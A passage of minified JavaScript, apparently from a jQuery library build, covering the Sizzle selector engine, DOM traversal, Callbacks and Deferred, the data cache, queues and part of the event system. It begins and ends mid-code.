e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},z=t?function(e,t){if(e===t)return k=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===P||e.ownerDocument===q&&L(q,e)?-1:t===P||t.ownerDocument===q&&L(q,t)?1:T?J(T,e)-J(T,t):0:4&n?-1:1)}:function(e,t){if(e===t)return k=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===P?-1:t===P?1:i?-1:o?1:T?J(T,e)-J(T,t):0;if(i===o)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?a(s[r],u[r]):s[r]===q?-1:u[r]===q?1:0},P):P},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==P&&R(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&F&&!W[n+" "]&&(!M||!M.test(n))&&(!A||!A.test(n)))try{var r=I.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,P,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==P&&R(e),L(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==P&&R(e);var n=w.attrHandle[t.toLowerCase()],r=n&&V.call(w.attrHandle,t.toLowerCase())?n(e,t,!F):void 0;return void 0!==r?r:x.attributes||!F?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(be,xe)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(k=!x.detectDuplicates,T=!x.sortStable&&e.slice(0),e.sort(z),k){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return T=null,e},_=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=_(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=_(t);return n},w=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ge,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(ge,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ge,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=B[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&B(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(ie," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var c,l,f,p,d,h,v=o!==a?"nextSibling":"previousSibling",m=t.parentNode,g=s&&t.nodeName.toLowerCase(),y=!u&&!s,b=!1;if(m){if(o){for(;v;){for(p=t;p=p[v];)if(s?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(p=m,f=p[D]||(p[D]={}),l=f[p.uniqueID]||(f[p.uniqueID]={}),c=l[e]||[],d=c[0]===H&&c[1],b=d&&c[2],p=d&&m.childNodes[d];p=++d&&p&&p[v]||(b=d=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){l[e]=[H,d,b];break}}else if(y&&(p=t,f=p[D]||(p[D]={}),l=f[p.uniqueID]||(f[p.uniqueID]={}),c=l[e]||[],d=c[0]===H&&c[1],b=d),!1===b)for(;(p=++d&&p&&p[v]||(b=d=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&(f=p[D]||(p[D]={}),l=f[p.uniqueID]||(f[p.uniqueID]={}),l[e]=[H,b]),p!==t)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,n){var i,o=w.pseudos[e]||w.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[D]?o(n):o.length>1?(i=[e,e,"",n],w.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=J(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=O(e.replace(oe,"$1"));return i[D]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(ge,ye),function(t){return(t.textContent||t.innerText||_(t)).indexOf(e)>-1}}),lang:r(function(e){return le.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ge,ye).toLowerCase(),function(t){var n;do{if(n=F?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===P.activeElement&&(!P.hasFocus||P.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:s(!1),disabled:s(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},w.pseudos.nth=w.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[b]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(b);for(b in{submit:!0,reset:!0})w.pseudos[b]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(b);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,C=t.tokenize=function(e,n){var r,i,o,a,s,u,c,l=$[e+" "];if(l)return n?0:l.slice(0);for(s=e,u=[],c=w.preFilter;s;){r&&!(i=ae.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),r=!1,(i=se.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(oe," ")}),s=s.slice(r.length));for(a in w.filter)!(i=fe[a].exec(s))||c[a]&&!(i=c[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?t.error(e):$(e,u).slice(0)},O=t.compile=function(e,t){var n,r=[],i=[],o=W[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)o=g(t[n]),o[D]?r.push(o):i.push(o);o=W(e,y(i,r)),o.selector=e}return o},j=t.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,p=!r&&C(e=l.selector||e);if(n=n||[],1===p.length){if(o=p[0]=p[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&F&&w.relative[o[1].type]){if(!(t=(w.find.ID(a.matches[0].replace(ge,ye),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!w.relative[s=a.type]);)if((u=w.find[s])&&(r=u(a.matches[0].replace(ge,ye),me.test(o[0].type)&&c(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&f(o)))return G.apply(n,r),n;break}}return(l||O(e,p))(r,t,!F,n,!t||me.test(e)&&c(t.parentNode)||t),n},x.sortStable=D.split("").sort(z).join("")===D,x.detectDuplicates=!!k,R(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(P.createElement("fieldset"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(n);ye.find=Se,ye.expr=Se.selectors,ye.expr[":"]=ye.expr.pseudos,ye.uniqueSort=ye.unique=Se.uniqueSort,ye.text=Se.getText,ye.isXMLDoc=Se.isXML,ye.contains=Se.contains,ye.escapeSelector=Se.escape;var Ce=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ye(e).is(n))break;r.push(e)}return r},Oe=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},je=ye.expr.match.needsContext,Ee=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,Te=/^.[^:#\[\.,]*$/;ye.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ye.find.matchesSelector(r,e)?[r]:[]:ye.find.matches(e,ye.grep(t,function(e){return 1===e.nodeType}))},ye.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ye(e).filter(function(){for(t=0;t<r;t++)if(ye.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ye.find(e,i[t],n);return r>1?ye.uniqueSort(n):n},filter:function(e){return this.pushStack(c(this,e||[],!1))},not:function(e){return this.pushStack(c(this,e||[],!0))},is:function(e){return!!c(this,"string"==typeof e&&je.test(e)?ye(e):e||[],!1).length}});var ke,Re=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ye.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ke,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Re.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ye?t[0]:t,ye.merge(this,ye.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:ae,!0)),Ee.test(r[1])&&ye.isPlainObject(t))for(r in t)ye.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return i=ae.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):ye.isFunction(e)?void 0!==n.ready?n.ready(e):e(ye):ye.makeArray(e,this)}).prototype=ye.fn,ke=ye(ae);var Pe=/^(?:parents|prev(?:Until|All))/,Ne={children:!0,contents:!0,next:!0,prev:!0};ye.fn.extend({has:function(e){var t=ye(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ye.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ye(e);if(!je.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&ye.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ye.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?fe.call(ye(e),this[0]):fe.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ye.uniqueSort(ye.merge(this.get(),ye(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ye.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ce(e,"parentNode")},parentsUntil:function(e,t,n){return Ce(e,"parentNode",n)},next:function(e){return l(e,"nextSibling")},prev:function(e){return l(e,"previousSibling")},nextAll:function(e){return Ce(e,"nextSibling")},prevAll:function(e){return Ce(e,"previousSibling")},nextUntil:function(e,t,n){return Ce(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ce(e,"previousSibling",n)},siblings:function(e){return Oe((e.parentNode||{}).firstChild,e)},children:function(e){return Oe(e.firstChild)},contents:function(e){return u(e,"iframe")?e.contentDocument:(u(e,"template")&&(e=e.content||e),ye.merge([],e.childNodes))}},function(e,t){ye.fn[e]=function(n,r){var i=ye.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ye.filter(r,i)),this.length>1&&(Ne[e]||ye.uniqueSort(i),Pe.test(e)&&i.reverse()),this.pushStack(i)}});var Fe=/[^\x20\t\r\n\f]+/g;ye.Callbacks=function(e){e="string"==typeof e?f(e):ye.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){ye.each(n,function(n,r){ye.isFunction(r)?e.unique&&c.has(r)||o.push(r):r&&r.length&&"string"!==ye.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return ye.each(arguments,function(e,t){for(var n;(n=ye.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?ye.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=n||[],n=[e,n.slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},ye.extend({Deferred:function(e){var t=[["notify","progress",ye.Callbacks("memory"),ye.Callbacks("memory"),2],["resolve","done",ye.Callbacks("once memory"),ye.Callbacks("once memory"),0,"resolved"],["reject","fail",ye.Callbacks("once memory"),ye.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return ye.Deferred(function(n){ye.each(t,function(t,r){var i=ye.isFunction(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&ye.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,r,i){function o(e,t,r,i){return function(){var s=this,u=arguments,c=function(){var n,c;if(!(e<a)){if((n=r.apply(s,u))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,ye.isFunction(c)?i?c.call(n,o(a,t,p,i),o(a,t,d,i)):(a++,c.call(n,o(a,t,p,i),o(a,t,d,i),o(a,t,p,t.notifyWith))):(r!==p&&(s=void 0,u=[n]),(i||t.resolveWith)(s,u))}},l=i?c:function(){try{c()}catch(n){ye.Deferred.exceptionHook&&ye.Deferred.exceptionHook(n,l.stackTrace),e+1>=a&&(r!==d&&(s=void 0,u=[n]),t.rejectWith(s,u))}};e?l():(ye.Deferred.getStackHook&&(l.stackTrace=ye.Deferred.getStackHook()),n.setTimeout(l))}}var a=0;return ye.Deferred(function(n){t[0][3].add(o(0,n,ye.isFunction(i)?i:p,n.notifyWith)),t[1][3].add(o(0,n,ye.isFunction(e)?e:p)),t[2][3].add(o(0,n,ye.isFunction(r)?r:d))}).promise()},promise:function(e){return null!=e?ye.extend(e,i):i}},o={};return ye.each(t,function(e,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add(function(){r=s},t[3-e][2].disable,t[0][2].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=ue.call(arguments),o=ye.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?ue.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(h(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||ye.isFunction(i[n]&&i[n].then)))return o.then();for(;n--;)h(i[n],a(n),o.reject);return o.promise()}});var Ae=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ye.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&Ae.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ye.readyException=function(e){n.setTimeout(function(){throw e})};var Me=ye.Deferred();ye.fn.ready=function(e){return Me.then(e).catch(function(e){ye.readyException(e)}),this},ye.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ye.readyWait:ye.isReady)||(ye.isReady=!0,!0!==e&&--ye.readyWait>0||Me.resolveWith(ae,[ye]))}}),ye.ready.then=Me.then,"complete"===ae.readyState||"loading"!==ae.readyState&&!ae.documentElement.doScroll?n.setTimeout(ye.ready):(ae.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v));var Ie=function(e,t,n,r,i,o,a){var s=0,u=e.length,c=null==n;if("object"===ye.type(n)){i=!0;for(s in n)Ie(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,ye.isFunction(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(ye(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):u?t(e[0],n):o},Le=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};m.uid=1,m.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Le(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[ye.camelCase(t)]=n;else for(r in t)i[ye.camelCase(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][ye.camelCase(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){Array.isArray(t)?t=t.map(ye.camelCase):(t=ye.camelCase(t),t=t in r?[t]:t.match(Fe)||[]),n=t.length;for(;n--;)delete r[t[n]]}(void 0===t||ye.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ye.isEmptyObject(t)}};var De=new m,qe=new m,He=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ue=/[A-Z]/g;ye.extend({hasData:function(e){return qe.hasData(e)||De.hasData(e)},data:function(e,t,n){return qe.access(e,t,n)},removeData:function(e,t){qe.remove(e,t)},_data:function(e,t,n){return De.access(e,t,n)},_removeData:function(e,t){De.remove(e,t)}}),ye.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=qe.get(o),1===o.nodeType&&!De.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&(r=a[n].name,0===r.indexOf("data-")&&(r=ye.camelCase(r.slice(5)),y(o,r,i[r])));De.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){qe.set(this,e)}):Ie(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=qe.get(o,e)))return n;if(void 0!==(n=y(o,e)))return n}else this.each(function(){qe.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){qe.remove(this,e)})}}),ye.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=De.get(e,t),n&&(!r||Array.isArray(n)?r=De.access(e,t,ye.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ye.queue(e,t),r=n.length,i=n.shift(),o=ye._queueHooks(e,t),a=function(){ye.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return De.get(e,n)||De.access(e,n,{empty:ye.Callbacks("once memory").add(function(){De.remove(e,[t+"queue",n])})})}}),ye.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ye.queue(this[0],e):void 0===t?this:this.each(function(){var n=ye.queue(this,e,t);ye._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ye.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ye.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ye.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=De.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var Be=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,$e=new RegExp("^(?:([+-])=|)("+Be+")([a-z%]*)$","i"),We=["Top","Right","Bottom","Left"],ze=function(e,t){return e=t||e,"none"===e.style.display||""===e.style.display&&ye.contains(e.ownerDocument,e)&&"none"===ye.css(e,"display")},Ve=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i},Qe={};ye.fn.extend({show:function(){return w(this,!0)},hide:function(){return w(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ze(this)?ye(this).show():ye(this).hide()})}});var Ye=/^(?:checkbox|radio)$/i,Ke=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,Ge=/^$|\/(?:java|ecma)script/i,Xe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Xe.optgroup=Xe.option,Xe.tbody=Xe.tfoot=Xe.colgroup=Xe.caption=Xe.thead,Xe.th=Xe.td;var Je=/<|&#?\w+;/;!function(){var e=ae.createDocumentFragment(),t=e.appendChild(ae.createElement("div")),n=ae.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),ge.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",ge.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Ze=ae.documentElement,et=/^key/,tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,nt=/^([^.]*)(?:\.(.+)|)/;ye.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,c,l,f,p,d,h,v,m=De.get(e);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&ye.find.matchesSelector(Ze,i),n.guid||(n.guid=ye.guid++),(u=m.events)||(u=m.events={}),(a=m.handle)||(a=m.handle=function(t){return void 0!==ye&&ye.event.triggered!==t.type?ye.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(Fe)||[""],c=t.length;c--;)s=nt.exec(t[c])||[],d=v=s[1],h=(s[2]||"").split(".").sort(),d&&(f=ye.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ye.event.special[d]||{},l=ye.extend({type:d,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ye.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||(p=u[d]=[],p.delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,l):p.push(l),ye.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,c,l,f,p,d,h,v,m=De.hasData(e)&&De.get(e);if(m&&(u=m.events)){for(t=(t||"").match(Fe)||[""],c=t.length;c--;)if(s=nt.exec(t[c])||[],d=v=s[1],h=(s[2]||"").split(".").sort(),d){for(f=ye.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)l=p[o],!i&&v!==l.origType||n&&n.guid!==l.guid||s&&!s.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(p.splice(o,1),l.selector&&p.delegateCount--,f.remove&&f.remove.call(e,l));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||ye.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)ye.event.remove(e,d+t[c],n,r,!0);ye.isEmptyObject(u)&&De.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=ye.event.fix(e),u=new Array(arguments.length),c=(De.get(this,"events")||{})[s.type]||[],l=ye.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,s)){for(a=ye.event.handlers.call(this,s,c),t=0;(i=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((ye.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,c=e.target;if(u&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],a={},n=0;n<u;n++)r=t[n],i=r.selector+" ",void 0===a[i]&&(a[i]=r.needsContext?ye(i,this).index(c)>-1:ye.find(i,this,null,[c]).length),a[i]&&o.push(r);o.length&&s.push({elem:c,handlers:o})}return c=this,u<t.length&&s.push({elem:c,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(ye.Event.prototype,e,{enumerable:!0,configurable:!0,get:ye.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[ye.expando]?e:new ye.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==E()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===E()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(e){return u(e.target,"a")}},beforeunload:{postDispatch:function(e){void 